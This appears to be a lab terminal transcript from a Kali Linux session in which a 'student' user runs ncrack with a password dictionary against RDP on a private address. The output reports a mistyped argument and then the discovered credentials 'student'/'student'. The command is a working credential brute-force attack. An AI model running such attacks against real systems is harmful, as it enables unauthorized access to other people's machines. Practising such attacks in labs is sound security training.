 student@kali:~/Desktop$ ncrack -v 10.1.57.54 --user student -P dictionary -p rdp CL=1
Starting Ncrack 0.7 ( http://ncrack.org ) at 2021-03-27 09:06 UTC
Failed to resolve given hostname/IP: CL=1. Note that you can't use '/mask' AND '1-4,7,100-'
e IP ranges
Discovered credentials on rdp://10.1.57.54:3389 'student' 'student'
rdp://10.1.57.54:3389 finished.
Discovered credentials for rdp on 10.1.57.54 3389/tcp:
10.1.57.54 3389/tcp rdp: 'student' 'student'
Ncrack done: 1 service scanned in 6.00 seconds.
Probes sent: 29 | timed-out: 19 | prematurely-closed: 0
Ncrack finished.
student@kali:~/Desktop$